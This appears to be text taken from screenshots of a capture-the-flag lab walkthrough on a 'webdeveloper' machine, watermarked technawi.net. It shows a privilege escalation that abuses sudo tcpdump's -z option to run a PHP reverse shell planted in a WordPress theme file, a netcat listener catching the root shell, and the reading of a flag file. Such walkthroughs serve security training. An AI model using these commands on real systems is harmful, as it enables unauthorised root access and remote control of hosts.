 webdeveloper@webdeveloper: ~
File Edit View Search Terminal Help
webdeveloper@webdeveloper:~$ echo $'php /var/www/html/wp-content/themes/twentysixteen/404.php' > /tmp/.test
webdeveloper@webdeveloper:~$ chmod +x /tmp/.test
webdeveloper@webdeveloper:~$ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.test -Z root
[sudo] password for webdeveloper:
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
12 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:~$ PHP Notice:  Undefined variable: daemon in /var/www/html/wp-content/themes/twentysixtee
n/404.php on line 184
Successfully opened reverse shell to 10.0.2.14:4444
تكناوي
technawi.net
root@Technawi: ~
File Edit View Search Terminal Help
root@Technawi:~# nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.2.11.
Ncat: Connection from 10.0.2.11:40650.
Linux webdeveloper 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018
x86_64 x86_64 x86_64 GNU/Linux
19:00:06 up  2:15,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
webdevel pts/0    10.0.2.14        15:56    2.00s  0.83s  0.83s -bash
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# cd /root
# cat flag.txt
Congratulations here is youre flag:
cba045a5a4f26f1cd8d7be9a5c2b1b34f6c5d290
#
تكناوي
technawi.net